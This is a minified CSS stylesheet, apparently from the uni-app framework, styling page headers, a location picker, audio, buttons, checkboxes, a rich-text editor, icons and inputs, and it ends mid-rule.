.uni-btn-icon{overflow:hidden;min-width:1em}.uni-page-head-btn-red-dot:after{content:attr(badge-text);position:absolute;right:0;top:0;background-color:red;color:#fff;width:18px;height:18px;line-height:18px;border-radius:18px;overflow:hidden;-webkit-transform:scale(.5) translate(40%,-40%);transform:scale(.5) translate(40%,-40%);-webkit-transform-origin:100% 0;transform-origin:100% 0}.uni-page-head-btn-red-dot[badge-text]:after{font-size:12px;width:auto;min-width:18px;max-width:42px;text-align:center;padding:0 3px;-webkit-transform:scale(.7) translate(40%,-40%);transform:scale(.7) translate(40%,-40%)}.uni-page-head-btn-select>.uni-btn-icon:after{display:inline-block;font-family:unibtn;content:"\e601";margin-left:2px;-webkit-transform:rotate(-90deg) scale(.8);transform:rotate(-90deg) scale(.8)}.uni-page-head-search{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-flex:1;-webkit-flex:1;flex:1;margin:0 2px;line-height:30px;font-size:15px}.uni-page-head-search-input{width:100%;height:100%;padding-left:34px;text-align:left}.uni-page-head-search-placeholder{position:absolute;max-width:100%;height:100%;padding-left:34px;overflow:hidden;word-break:keep-all;white-space:pre}.uni-page-head-search-placeholder-right{right:0}.uni-page-head-search-placeholder-center{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.uni-page-head-search-placeholder:before{position:absolute;top:0;left:2px;width:30px;content:"\ea0e";display:block;font-size:20px;font-family:uni;text-align:center}uni-page-head .uni-page-head-ft{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;flex-direction:row-reverse;font-size:13px}uni-page-head .uni-page-head__title{font-weight:700;font-size:16px;line-height:30px;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}uni-page-head .uni-page-head__title .uni-loading{width:16px;height:16px;margin-top:-3px}uni-page-head .uni-page-head__title .uni-page-head__title_image{width:auto;height:26px;vertical-align:middle}uni-page-head .uni-page-head-shadow{overflow:visible}uni-page-head .uni-page-head-shadow:after{content:"";position:absolute;left:0;right:0;top:100%;height:5px;background-size:100% 100%}uni-page-head .uni-page-head-shadow-grey:after{background-image:url(../image/shadow-grey.png)}uni-page-head .uni-page-head-shadow-blue:after{background-image:url(../image/shadow-blue.png)}uni-page-head .uni-page-head-shadow-green:after{background-image:url(../image/shadow-green.png)}uni-page-head .uni-page-head-shadow-orange:after{background-image:url(../image/shadow-orange.png)}uni-page-head .uni-page-head-shadow-red:after{background-image:url(../image/shadow-red.png)}uni-page-head .uni-page-head-shadow-yellow:after{background-image:url(../image/shadow-yellow.png)}uni-page-head .uni-icon-clear{-webkit-align-self:center;align-self:center;padding-right:5px}uni-page-wrapper{display:block;height:100%;position:relative}uni-page-head[uni-page-head-type=default]~uni-page-wrapper{height:calc(100% - 44px);height:calc(100% - 44px - constant(safe-area-inset-top));height:calc(100% - 44px - env(safe-area-inset-top))}uni-page-body,uni-page-refresh{display:block;box-sizing:border-box;width:100%}uni-page-refresh{position:absolute;top:0;height:40px}uni-page-refresh .uni-page-refresh{position:absolute;top:-45px;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);background:#fff;box-shadow:0 1px 6px rgba(0,0,0,.117647),0 1px 4px rgba(0,0,0,.117647);display:none;z-index:997}uni-page-refresh .uni-page-refresh,uni-page-refresh .uni-page-refresh-inner{width:40px;height:40px;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;border-radius:50%}uni-page-refresh .uni-page-refresh-inner{line-height:0}uni-page-refresh.uni-page-refresh--aborting .uni-page-refresh,uni-page-refresh.uni-page-refresh--pulling .uni-page-refresh,uni-page-refresh.uni-page-refresh--reached .uni-page-refresh,uni-page-refresh.uni-page-refresh--refreshing .uni-page-refresh,uni-page-refresh.uni-page-refresh--restoring .uni-page-refresh,uni-page-refresh .uni-page-refresh-inner{display:-webkit-box;display:-webkit-flex;display:flex}uni-page-refresh.uni-page-refresh--aborting .uni-page-refresh__spinner,uni-page-refresh.uni-page-refresh--pulling .uni-page-refresh__spinner,uni-page-refresh.uni-page-refresh--reached .uni-page-refresh__spinner,uni-page-refresh.uni-page-refresh--refreshing .uni-page-refresh__icon,uni-page-refresh.uni-page-refresh--restoring .uni-page-refresh__icon{display:none}uni-page-refresh.uni-page-refresh--refreshing .uni-page-refresh__spinner{-webkit-transform-origin:center center;transform-origin:center center;-webkit-animation:uni-page-refresh-rotate 2s linear infinite;animation:uni-page-refresh-rotate 2s linear infinite}uni-page-refresh.uni-page-refresh--refreshing .uni-page-refresh__path{stroke-dasharray:1,200;stroke-dashoffset:0;stroke-linecap:round;-webkit-animation:uni-page-refresh-dash 1.5s ease-in-out infinite,uni-page-refresh-colorful 6s ease-in-out infinite;animation:uni-page-refresh-dash 1.5s ease-in-out infinite,uni-page-refresh-colorful 6s ease-in-out infinite}@-webkit-keyframes uni-page-refresh-rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes uni-page-refresh-rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes uni-page-refresh-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes uni-page-refresh-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}uni-page{display:block;width:100%;height:100%}.uni-async-error{position:absolute;left:0;right:0;top:0;bottom:0;color:#999;padding:100px 10px;text-align:center}.uni-async-loading{box-sizing:border-box;width:100%;padding:50px;text-align:center}.uni-async-loading .uni-loading{width:30px;height:30px}@font-face{font-weight:400;font-style:normal;font-family:unimapbtn;src:url("[data-uri]") format("truetype")}.uni-system-choose-location{display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:#f8f8f8}.uni-system-choose-location .map{position:absolute;top:0;left:0;width:100%;height:300px}.uni-system-choose-location .map-location{position:absolute;left:50%;bottom:50%;width:32px;height:52px;margin-left:-16px;cursor:pointer;background-size:100%}.uni-system-choose-location .map-move{position:absolute;bottom:50px;right:10px;width:40px;height:40px;box-sizing:border-box;line-height:40px;background-color:#fff;border-radius:50%;pointer-events:auto;cursor:pointer;box-shadow:0 0 5px 1px rgba(0,0,0,.3)}.uni-system-choose-location .map-move>i{display:block;width:100%;height:100%;font:normal normal normal 14px/1 unimapbtn;line-height:inherit;text-align:center;font-size:24px;text-rendering:auto;-webkit-font-smoothing:antialiased}.uni-system-choose-location .nav{position:absolute;top:0;left:0;width:100%;height:44px;background-color:rgba(0,0,0,0);background-image:-webkit-linear-gradient(top,rgba(0,0,0,.3),rgba(0,0,0,0));background-image:linear-gradient(180deg,rgba(0,0,0,.3),rgba(0,0,0,0))}.uni-system-choose-location .nav-btn{position:absolute;box-sizing:border-box;top:0;left:0;width:60px;height:44px;padding:6px;line-height:32px;font-size:26px;color:#fff;text-align:center;cursor:pointer}.uni-system-choose-location .nav-btn.confirm{left:auto;right:0}.uni-system-choose-location .nav-btn.disable{opacity:.4}.uni-system-choose-location .nav-btn>.uni-btn-icon{display:block;width:100%;height:100%;line-height:inherit;border-radius:2px}.uni-system-choose-location .nav-btn.confirm>.uni-btn-icon{background-color:#007aff}.uni-system-choose-location .menu{position:absolute;top:300px;left:0;width:100%;bottom:0;background-color:#fff}.uni-system-choose-location .search{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;height:50px;padding:8px;line-height:34px;box-sizing:border-box;background-color:#fff}.uni-system-choose-location .search-input{-webkit-box-flex:1;-webkit-flex:1;flex:1;height:100%;border-radius:5px;padding:0 5px;background:#ebebeb}.uni-system-choose-location .search-btn{margin-left:5px;color:#007aff;font-size:17px;text-align:center}.uni-system-choose-location .list{position:absolute;top:50px;left:0;width:100%;bottom:0;padding-bottom:10px}.uni-system-choose-location .list-loading{display:-webkit-box;display:-webkit-flex;display:flex;height:50px;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.uni-system-choose-location .list-item{position:relative;padding:10px;padding-right:40px;cursor:pointer}.uni-system-choose-location .list-item.selected:before{position:absolute;top:50%;right:10px;width:30px;height:30px;margin-top:-15px;text-align:center;content:"\e651";font:normal normal normal 14px/1 unibtn;font-size:24px;line-height:30px;color:#007aff;text-rendering:auto;-webkit-font-smoothing:antialiased}.uni-system-choose-location .list-item:not(:last-child):after{position:absolute;content:"";height:1px;left:10px;bottom:0;width:100%;background-color:#d3d3d3}.uni-system-choose-location .list-item-title{font-size:14px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.uni-system-choose-location .list-item-detail{font-size:12px;color:grey;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}@media screen and (min-width:800px){.uni-system-choose-location .map{top:0;height:100%}.uni-system-choose-location .map-move{bottom:10px;right:320px}.uni-system-choose-location .menu{top:54px;left:auto;right:10px;width:300px;bottom:10px;max-height:600px;box-shadow:0 0 20px 5px rgba(0,0,0,.3)}}.uni-system-open-location{display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:#f8f8f8;z-index:999}.uni-system-open-location .map{position:absolute;top:0;left:0;width:100%;bottom:80px;height:auto}.uni-system-open-location .info{position:absolute;bottom:0;left:0;width:100%;height:80px;background-color:#fff;padding:15px;box-sizing:border-box;line-height:1.5}.uni-system-open-location .info>.name{font-size:17px;color:#111}.uni-system-open-location .info>.address{font-size:14px;color:#666}.uni-system-open-location .info>.nav{position:absolute;top:50%;right:15px;width:50px;height:50px;border-radius:50%;margin-top:-25px;background-color:#007aff}.uni-system-open-location .info>.nav>svg{display:block;width:100%;height:100%;padding:10px;box-sizing:border-box}.uni-system-open-location .map-move{position:absolute;bottom:50px;right:10px;width:40px;height:40px;box-sizing:border-box;line-height:40px;background-color:#fff;border-radius:50%;pointer-events:auto;cursor:pointer;box-shadow:0 0 5px 1px rgba(0,0,0,.3)}.uni-system-open-location .map-move>i{display:block;width:100%;height:100%;font:normal normal normal 14px/1 unimapbtn;line-height:inherit;text-align:center;font-size:24px;text-rendering:auto;-webkit-font-smoothing:antialiased}.uni-system-open-location .nav-btn-back{position:absolute;box-sizing:border-box;top:0;left:0;width:44px;height:44px;padding:6px;line-height:32px;font-size:26px;color:#fff;text-align:center;cursor:pointer}.uni-system-open-location .nav-btn-back>.uni-btn-icon{display:block;width:100%;height:100%;line-height:inherit;border-radius:50%;background-color:rgba(0,0,0,.5)}.uni-system-open-location .map-content{position:absolute;left:0;top:0;width:100%;bottom:0;overflow:hidden}.uni-system-open-location .map-content.fix-position{top:-74px;bottom:-44px}.uni-system-open-location .map-content>iframe{width:100%;height:100%;border:none}.uni-system-open-location .actTonav{position:absolute;right:16px;bottom:56px;width:60px;height:60px;border-radius:60px}.image-view-area,.image-view-view{position:absolute;left:0;top:0;width:100%;height:100%}.image-view-img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-height:100%;max-width:100%}.uni-system-preview-image{display:block;position:fixed;left:0;top:0;width:100%;height:100%;z-index:999;background:rgba(0,0,0,.8)}.uni-system-preview-image-swiper{position:absolute;left:0;top:0;width:100%;height:100%}uni-audio{display:none}uni-audio[controls]{display:inline-block}uni-audio[hidden]{display:none}.uni-audio-default{max-width:100%;min-width:302px;height:65px;background:#fcfcfc;border:1px solid #e0e0e0;border-radius:2.5px;display:inline-block;overflow:hidden}.uni-audio-left{width:65px;height:65px;float:left;background-color:#e6e6e6;background-size:100% 100%;background-position:50% 50%}.uni-audio-button{width:24px;height:24px;margin:20.5px;background-size:cover}.uni-audio-button.play{background-image:url([data-uri])}.uni-audio-button.pause{background-image:url([data-uri])}.uni-audio-right{box-sizing:border-box;height:65px;margin-left:65px;padding:11px 16.5px 13.5px 15px;overflow:hidden}.uni-audio-time{margin-top:3.5px;height:16.5px;font-size:12px;color:#888;float:right}.uni-audio-info{margin-right:70px;overflow:hidden}.uni-audio-name{height:22.5px;line-height:22.5px;margin-bottom:3.5px;font-size:14px;color:#353535}.uni-audio-author,.uni-audio-name{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.uni-audio-author{height:14.5px;line-height:14.5px;font-size:12px;color:#888}uni-button{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:transparent;overflow:hidden;color:#000;background-color:#f8f8f8;cursor:pointer}uni-button[hidden]{display:none!important}uni-button:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,.2);-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:0 0;transform-origin:0 0;box-sizing:border-box;border-radius:10px}uni-button[native]{padding-left:0;padding-right:0}uni-button[native] .uni-button-cover-view-wrapper{border:inherit;border-color:inherit;border-radius:inherit;background-color:inherit}uni-button[native] .uni-button-cover-view-inner{padding-left:14px;padding-right:14px}uni-button uni-cover-view{line-height:inherit;white-space:inherit}uni-button[type=default]{color:#000;background-color:#f8f8f8}uni-button[type=primary]{color:#fff;background-color:#007aff}uni-button[type=warn]{color:#fff;background-color:#e64340}uni-button[disabled]{color:hsla(0,0%,100%,.6);cursor:not-allowed}uni-button[disabled]:not([type]),uni-button[disabled][type=default]{color:rgba(0,0,0,.3);background-color:#f7f7f7}uni-button[disabled][type=primary]{background-color:rgba(0,122,255,.6)}uni-button[disabled][type=warn]{background-color:#ec8b89}uni-button[type=primary][plain]{color:#007aff;border:1px solid #007aff;background-color:rgba(0,0,0,0)}uni-button[type=primary][plain][disabled]{color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}uni-button[type=primary][plain]:after{border-width:0}uni-button[type=default][plain]{color:#353535;border:1px solid #353535;background-color:rgba(0,0,0,0)}uni-button[type=default][plain][disabled]{color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}uni-button[type=default][plain]:after{border-width:0}uni-button[plain]{color:#353535;border:1px solid #353535;background-color:rgba(0,0,0,0)}uni-button[plain][disabled]{color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}uni-button[plain]:after{border-width:0}uni-button[plain][native] .uni-button-cover-view-inner{padding:0}uni-button[type=warn][plain]{color:#e64340;border:1px solid #e64340;background-color:rgba(0,0,0,0)}uni-button[type=warn][plain][disabled]{color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}uni-button[type=warn][plain]:after{border-width:0}uni-button[size=mini]{display:inline-block;line-height:2.3;font-size:13px;padding:0 1.34em}uni-button[size=mini][native]{padding:0}uni-button[size=mini][native] .uni-button-cover-view-inner{padding:0 1.34em}uni-button[loading]:not([disabled]){cursor:progress}uni-button[loading]:before{content:" ";display:inline-block;width:18px;height:18px;vertical-align:middle;-webkit-animation:uni-loading 1s steps(12) infinite;animation:uni-loading 1s steps(12) infinite;background-size:100%}uni-button[loading][type=primary]{color:hsla(0,0%,100%,.6);background-color:#0062cc}uni-button[loading][type=primary][plain]{color:#007aff;background-color:rgba(0,0,0,0)}uni-button[loading][type=default]{color:rgba(0,0,0,.6);background-color:#dedede}uni-button[loading][type=default][plain]{color:#353535;background-color:rgba(0,0,0,0)}uni-button[loading][type=warn]{color:hsla(0,0%,100%,.6);background-color:#ce3c39}uni-button[loading][type=warn][plain]{color:#e64340;background-color:rgba(0,0,0,0)}uni-button[loading][native]:before{content:none}.button-hover{color:rgba(0,0,0,.6);background-color:#dedede}.button-hover[plain]{color:rgba(53,53,53,.6);border-color:rgba(53,53,53,.6);background-color:rgba(0,0,0,0)}.button-hover[type=primary]{color:hsla(0,0%,100%,.6);background-color:#0062cc}.button-hover[type=primary][plain]{color:rgba(26,173,25,.6);border-color:rgba(26,173,25,.6);background-color:rgba(0,0,0,0)}.button-hover[type=default]{color:rgba(0,0,0,.6);background-color:#dedede}.button-hover[type=default][plain]{color:rgba(53,53,53,.6);border-color:rgba(53,53,53,.6);background-color:rgba(0,0,0,0)}.button-hover[type=warn]{color:hsla(0,0%,100%,.6);background-color:#ce3c39}.button-hover[type=warn][plain]{color:rgba(230,67,64,.6);border-color:rgba(230,67,64,.6);background-color:rgba(0,0,0,0)}uni-canvas{width:300px;height:150px;display:block;position:relative}uni-canvas>canvas{position:absolute;top:0;left:0;width:100%;height:100%}uni-checkbox-group[hidden]{display:none}uni-checkbox{-webkit-tap-highlight-color:transparent;display:inline-block;cursor:pointer}uni-checkbox[hidden]{display:none}uni-checkbox[disabled]{cursor:not-allowed}uni-checkbox .uni-checkbox-wrapper{display:-webkit-inline-flex;display:-webkit-inline-box;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;align-items:center;vertical-align:middle}uni-checkbox .uni-checkbox-input{margin-right:5px;-webkit-appearance:none;appearance:none;outline:0;border:1px solid #d1d1d1;background-color:#fff;border-radius:3px;width:22px;height:22px;position:relative}uni-checkbox:not([disabled]) .uni-checkbox-input:hover{border-color:#007aff}uni-checkbox .uni-checkbox-input.uni-checkbox-input-checked{color:#007aff}uni-checkbox .uni-checkbox-input.uni-checkbox-input-checked:before{font:normal normal normal 14px/1 uni;content:"\EA08";font-size:22px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(.73);-webkit-transform:translate(-50%,-48%) scale(.73)}uni-checkbox .uni-checkbox-input.uni-checkbox-input-disabled{background-color:#e1e1e1}uni-checkbox .uni-checkbox-input.uni-checkbox-input-disabled:before{color:#adadad}uni-checkbox-group{display:block}.ql-container{display:block;position:relative;box-sizing:border-box;-webkit-user-select:text;user-select:text;outline:none;overflow:hidden;width:100%;height:200px;min-height:200px}.ql-container[hidden]{display:none}.ql-container .ql-editor{position:relative;font-size:inherit;line-height:inherit;font-family:inherit;min-height:inherit;width:100%;height:100%;padding:0;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch}.ql-container .ql-editor::-webkit-scrollbar{width:0!important}.ql-container .ql-editor.scroll-disabled{overflow:hidden}.ql-container .ql-image-overlay{display:-webkit-box;display:-webkit-flex;display:flex;position:absolute;box-sizing:border-box;border:1px dashed #ccc;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-user-select:none;user-select:none}.ql-container .ql-image-overlay .ql-image-size{position:absolute;padding:4px 8px;text-align:center;background-color:#fff;color:#888;border:1px solid #ccc;box-sizing:border-box;opacity:.8;right:4px;top:4px;font-size:12px;display:inline-block;width:auto}.ql-container .ql-image-overlay .ql-image-toolbar{position:relative;text-align:center;box-sizing:border-box;background:#000;border-radius:5px;color:#fff;font-size:0;min-height:24px;z-index:100}.ql-container .ql-image-overlay .ql-image-toolbar span{display:inline-block;cursor:pointer;padding:5px;font-size:12px;border-right:1px solid #fff}.ql-container .ql-image-overlay .ql-image-toolbar span:last-child{border-right:0}.ql-container .ql-image-overlay .ql-image-toolbar span.triangle-up{padding:0;position:absolute;top:-12px;left:50%;-webkit-transform:translatex(-50%);transform:translatex(-50%);width:0;height:0;border-width:6px;border-style:solid;border-color:rgba(0,0,0,0) rgba(0,0,0,0) #000 rgba(0,0,0,0)}.ql-container .ql-image-overlay .ql-image-handle{position:absolute;height:12px;width:12px;border-radius:50%;border:1px solid #ccc;box-sizing:border-box;background:#fff}.ql-container img{display:inline-block;max-width:100%}.ql-clipboard p{margin:0;padding:0}.ql-editor{box-sizing:border-box;height:100%;outline:none;overflow-y:auto;tab-size:4;-moz-tab-size:4;text-align:left;white-space:pre-wrap;word-wrap:break-word}.ql-editor>*{cursor:text}.ql-editor blockquote,.ql-editor h1,.ql-editor h2,.ql-editor h3,.ql-editor h4,.ql-editor h5,.ql-editor h6,.ql-editor ol,.ql-editor p,.ql-editor pre,.ql-editor ul{margin:0;padding:0;counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol>li,.ql-editor ul>li{list-style-type:none}.ql-editor ul>li:before{content:"\2022"}.ql-editor ul[data-checked=false],.ql-editor ul[data-checked=true]{pointer-events:none}.ql-editor ul[data-checked=false]>li *,.ql-editor ul[data-checked=true]>li *{pointer-events:all}.ql-editor ul[data-checked=false]>li:before,.ql-editor ul[data-checked=true]>li:before{color:#777;cursor:pointer;pointer-events:all}.ql-editor ul[data-checked=true]>li:before{content:"\2611"}.ql-editor ul[data-checked=false]>li:before{content:"\2610"}.ql-editor li:before{display:inline-block;white-space:nowrap;width:2em}.ql-editor ol li{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;counter-increment:list-0}.ql-editor ol li:before{content:counter(list-0,decimal) ". "}.ql-editor ol li.ql-indent-1{counter-increment:list-1}.ql-editor ol li.ql-indent-1:before{content:counter(list-1,lower-alpha) ". "}.ql-editor ol li.ql-indent-1{counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-2{counter-increment:list-2}.ql-editor ol li.ql-indent-2:before{content:counter(list-2,lower-roman) ". "}.ql-editor ol li.ql-indent-2{counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-3{counter-increment:list-3}.ql-editor ol li.ql-indent-3:before{content:counter(list-3,decimal) ". "}.ql-editor ol li.ql-indent-3{counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-4{counter-increment:list-4}.ql-editor ol li.ql-indent-4:before{content:counter(list-4,lower-alpha) ". "}.ql-editor ol li.ql-indent-4{counter-reset:list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-5{counter-increment:list-5}.ql-editor ol li.ql-indent-5:before{content:counter(list-5,lower-roman) ". "}.ql-editor ol li.ql-indent-5{counter-reset:list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-6{counter-increment:list-6}.ql-editor ol li.ql-indent-6:before{content:counter(list-6,decimal) ". "}.ql-editor ol li.ql-indent-6{counter-reset:list-7 list-8 list-9}.ql-editor ol li.ql-indent-7{counter-increment:list-7}.ql-editor ol li.ql-indent-7:before{content:counter(list-7,lower-alpha) ". "}.ql-editor ol li.ql-indent-7{counter-reset:list-8 list-9}.ql-editor ol li.ql-indent-8{counter-increment:list-8}.ql-editor ol li.ql-indent-8:before{content:counter(list-8,lower-roman) ". "}.ql-editor ol li.ql-indent-8{counter-reset:list-9}.ql-editor ol li.ql-indent-9{counter-increment:list-9}.ql-editor ol li.ql-indent-9:before{content:counter(list-9,decimal) ". "}.ql-editor .ql-indent-1:not(.ql-direction-rtl),.ql-editor li.ql-indent-1:not(.ql-direction-rtl){padding-left:2em}.ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right,.ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:2em}.ql-editor .ql-indent-2:not(.ql-direction-rtl),.ql-editor li.ql-indent-2:not(.ql-direction-rtl){padding-left:4em}.ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right,.ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:4em}.ql-editor .ql-indent-3:not(.ql-direction-rtl),.ql-editor li.ql-indent-3:not(.ql-direction-rtl){padding-left:6em}.ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right,.ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:6em}.ql-editor .ql-indent-4:not(.ql-direction-rtl),.ql-editor li.ql-indent-4:not(.ql-direction-rtl){padding-left:8em}.ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right,.ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:8em}.ql-editor .ql-indent-5:not(.ql-direction-rtl),.ql-editor li.ql-indent-5:not(.ql-direction-rtl){padding-left:10em}.ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right,.ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:10em}.ql-editor .ql-indent-6:not(.ql-direction-rtl),.ql-editor li.ql-indent-6:not(.ql-direction-rtl){padding-left:12em}.ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right,.ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:12em}.ql-editor .ql-indent-7:not(.ql-direction-rtl),.ql-editor li.ql-indent-7:not(.ql-direction-rtl){padding-left:14em}.ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right,.ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:14em}.ql-editor .ql-indent-8:not(.ql-direction-rtl),.ql-editor li.ql-indent-8:not(.ql-direction-rtl){padding-left:16em}.ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right,.ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:16em}.ql-editor .ql-indent-9:not(.ql-direction-rtl),.ql-editor li.ql-indent-9:not(.ql-direction-rtl){padding-left:18em}.ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right,.ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:18em}.ql-editor .ql-direction-rtl{direction:rtl;text-align:inherit}.ql-editor .ql-align-center{text-align:center}.ql-editor .ql-align-justify{text-align:justify}.ql-editor .ql-align-right{text-align:right}.ql-editor.ql-blank:before{color:rgba(0,0,0,.6);content:attr(data-placeholder);font-style:italic;pointer-events:none;position:absolute}.ql-container.ql-disabled .ql-editor ul[data-checked]>li:before{pointer-events:none}.ql-clipboard{left:-100000px;height:1px;overflow-y:hidden;position:absolute;top:50%}uni-icon{display:inline-block;font-size:0;box-sizing:border-box}uni-icon[hidden]{display:none}uni-icon>i{font:normal normal normal 14px/1 weui}uni-icon>i:before{margin:0;box-sizing:border-box}@font-face{font-weight:400;font-style:normal;font-family:weui;src:url("[data-uri]") format("truetype")}.uni-icon-success:before{content:"\EA06"}.uni-icon-success_circle:before{content:"\EA07"}.uni-icon-success_no_circle:before{content:"\EA08"}.uni-icon-safe_success:before{content:"\EA04"}.uni-icon-safe_warn:before{content:"\EA05"}.uni-icon-info:before{content:"\EA03"}.uni-icon-info_circle:before{content:"\EA0C"}.uni-icon-warn:before{content:"\EA0B"}.uni-icon-waiting:before{content:"\EA09"}.uni-icon-waiting_circle:before{content:"\EA0A"}.uni-icon-circle:before{content:"\EA01"}.uni-icon-cancel:before{content:"\EA0D"}.uni-icon-download:before{content:"\EA02"}.uni-icon-search:before{content:"\EA0E"}.uni-icon-clear:before{content:"\EA0F"}.uni-icon-safe_success,.uni-icon-success,.uni-icon-success_circle,.uni-icon-success_no_circle{color:#007aff}.uni-icon-safe_warn{color:#ffbe00}.uni-icon-info{color:#10aeff}.uni-icon-info_circle{color:#007aff}.uni-icon-warn{color:#f76260}.uni-icon-waiting,.uni-icon-waiting_circle{color:#10aeff}.uni-icon-circle{color:#c9c9c9}.uni-icon-cancel{color:#f43530}.uni-icon-download{color:#007aff}.uni-icon-clear,.uni-icon-search{color:#b2b2b2}uni-image{width:320px;height:240px;display:inline-block;overflow:hidden;position:relative}uni-image[hidden]{display:none}uni-image>div,uni-image>img{width:100%;height:100%}uni-image>img{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;display:block;position:absolute;top:0;left:0;opacity:0}uni-image>.uni-image-will-change{will-change:transform}uni-input{display:block;font-size:16px;line-height:1.4em;height:1.4em;min-height:1.4em;overflow:hidden}uni-input[hidden]{display:none}.uni-input-form,.uni-input-input,.uni-input-placeholder,.uni-input-wrapper{outline:none;border:none;padding:0;margin:0;text-decoration:inherit}.uni-input-form,.uni-input-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;position:relative;width:100%;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.uni-input-input,.uni-input-placeholder{width:100%}.uni-input-placeholder{position:absolute;top:auto!important;left:0;color:grey;overflow:hidden;text-overflow:clip;white-space:pre;word-break:keep-all;pointer-events:none;line-height:inherit}.uni-input-input{position:relative;display:block;height:100%;background:none;color:inherit;opacity:1;font:inherit;line-height:inherit;letter-spacing:inherit;text-align:inherit;text-indent:inherit;text-transform:inherit;text-shadow:inherit}.uni-input-input[type=search]::-webkit-search-cancel-button,.uni-input-input[type=search]::-webkit-search-decoration{display:none}.uni-input-input::-webkit-inner-spin-button,.uni-input-input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.uni-input-input[type=number]{-moz-appearance:textfield}.uni-input-input:disabled{-webkit-text-fill-color:currentcolor}.uni-label-pointer{cursor:pointer}uni-movable-area{display:block;position:relative;width:10px;height:10px}uni-movable-area[hidden]{display:none}uni-movable-view{display:inline-block;width:10px;height:10px;top:0;left:0;position:absolute;cursor:grab}uni-movable-view[hidden]{display:none}uni-navigator{height:auto;width:auto;display:block;cursor:pointer}uni-navigator[hidden]{display:none}.navigator-hover{background-color:rgba(0,0,0,.1);opacity:.7}uni-picker-view-column{-webkit-flex:1;-webkit-box-flex:1;flex:1;position:relative;height:100%;overflow:hidden}uni-picker-view-column[hidden]{display:none}.uni-picker-view-group{height:100%;overflow:hidden}.uni-picker-view-mask{transform:translateZ(0);-webkit-transform:translateZ(0)}.uni-picker-view-indicator,.uni-picker-view-mask{position:absolute;left:0;width:100%;z-index:3;pointer-events:none}.uni-picker-view-mask{top:0;height:100%;margin:0 